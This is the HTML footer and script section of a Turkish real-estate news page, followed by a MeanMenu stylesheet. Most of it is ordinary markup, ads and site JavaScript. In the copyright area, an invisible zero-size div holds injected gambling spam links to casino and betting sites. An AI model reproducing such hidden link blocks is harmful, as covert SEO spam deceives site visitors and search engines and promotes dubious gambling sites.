class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/ev-sahibi-turkiye-reklam-filmi-yayinda-197651.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/10/24102025155413-1761310453.jpg" alt="“Ev Sahibi Türkiye” reklam filmi yayında!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.10.2025 15:54</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/ev-sahibi-turkiye-reklam-filmi-yayinda-197651.html">“Ev Sahibi Türkiye” reklam filmi yayında!</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanlığı, Cumhurbaşkanı Recep Tayyip Erd ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/30012026101939-1769757579_1.jpg" alt="OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/omnex-2026-turkiye-ile-umman-in-5-milyar-dolarlik-hedefine-onemli-katkilar-sunacak-197858.html" >OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#7b1e1f120f14093b1e16171a100f1a0814151f1a1012101a55181416"><span class="__cf_email__" data-cfemail="f99c9d908d968bb99c949598928d988a96979d9892909298d79a9694">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '179492'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1
body_size: 552
content:

/*! #######################################################################

	MeanMenu 2.0.7
	--------

	To be used with jquery.meanmenu.js by Chris Wharton (http://www.meanthemes.com/plugins/meanmenu/)

####################################################################### */

/* hide the link until viewport size is reached */
a.meanmenu-reveal {
	display: none;
}

/* when under viewport size, .mean-container is added to body */
.mean-container .mean-bar {
	float: left;
	width: 100%;
	position: absolute;
	background: transparent;
	padding: 0 0 0;
	z-index: 999;
	border-bottom: 1px solid rgba(0, 0, 0, 0.03);
	height: 65px;
}

.mean-container a.meanmenu-reveal {
	width: 35px;
	height: 30px;
	padding: 12px 15px 0 0;
	position: absolute;
	right: 0;
	cursor: pointer;
	color: #000000;
	text-decoration: none;
	font-size: 16px;
	text-indent: -9999em;
	line-height: 22px;
	font-size: 1px;
	display: block;
	font-weight: 700;
}

.mean-container a.meanmenu-reveal span {
	display: block;
	background: #000000;
	height: 4px;
    margin-top: 3px;
    border-radius: 3px;
}

.mean-container .mean-nav {
	float: left;
	width: 100%;
	background: #ffffff;
	margin-top: 66px;
}

.mean-container .mean-nav ul {
	padding: 0;
	margin: 0;
	width: 100%;
	border: none;
	list-style-type: none;
}

.mean-container .mean-nav ul li {
	position: relative;
	float: left;
	width: 100%;
}

.mean-container .mean-nav ul li a {
	display: block;
	float: left;
	width: 90%;
	padding: 1em 5%;
	margin: 0;
	text-align: left;
	color: #677294;
	border-top: 1px solid #DBEEFD;
	text-decoration: none;
}

.mean-container .mean-nav ul li a.active {
	color: #000000;
}

.mean-container .mean-nav ul li li a {
	width: 80%;
	padding: 1em 10%;
	color: #677294;
	border-top: 1px solid #DBEEFD;
	opacity: 1;
	filter: alpha(opacity=75);
	text-shadow: none !important;
	visibility: visible;
	text-transform: none;
	font-size: 14px;
}

.mean-container .mean-nav ul li.mean-last a {
	border-bottom: none;
	margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
	width: 70%;
	padding: 1em 15%;
}

.mean-container .mean-nav ul li li li li a {
	width: 60%;
	padding: 1em 20%;
}

.mean-container .mean-nav ul li li li li li a {
	width: 50%;
	padding: 1em 25%;
}

.mean-container .mean-nav ul li a:hover {
	background: #252525;
	background: rgba(255,255,255,0.1);
}

.mean-container .mean-nav ul li a.mean-expand {
	margin-top: 1px;
	width: 100%;
	height: 24px;
	padding: 12px !important;
	text-align: right ;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
	font-weight: 700;
	background: transparent;
	border: none !important;
}


.mean-container .mean-push {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	clear: both;
}

.mean-nav .wrapper {
	width: 100%;
	padding: 0;
	margin: 0;
}

/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar, .mean-container .mean-bar * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}


.mean-remove {
	display: none !important;
}